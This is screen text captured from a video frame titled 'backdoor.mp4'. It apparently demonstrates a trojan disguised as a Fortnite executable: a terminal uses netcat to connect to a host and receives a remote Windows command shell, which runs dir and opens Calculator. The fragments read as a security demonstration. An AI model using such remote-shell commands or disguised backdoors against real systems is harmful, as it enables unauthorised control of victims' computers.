 VLC media player File Edit View Playback Audio Video Subtitles Window Help Thu Nov 17 5:24 PM
backdoor.mp4
Desktop — Bad command or file name — nc 192.168.1.205 7777 — 87×30
Last login: Wed Nov  6 23:16:18 on ttys000
Mothership:Desktop mchow$ nc 192.168.1.205 7777
More? y
y
'y' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\defcon\Desktop\fortnite>dir
dir
Volume in drive C has no label.
Volume Serial Number is B08C-7379
Directory of C:\Users\defcon\Desktop\fortnite
11/06/2019  01:34 PM    <DIR>          .
11/06/2019  01:34 PM    <DIR>          ..
11/06/2019  01:34 PM             3,072 fortnite.exe
1 File(s)          3,072 bytes
2 Dir(s)  31,617,716,224 bytes free
C:\Users\defcon\Desktop\fortnite>calc.exe
calc.exe
C:\Users\defcon\Desktop\fortnite>cd ..
cd ..
C:\Users\defcon\Desktop>echo "Hi!" > "dumm
Recycle
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
02:51
NOV
17
>_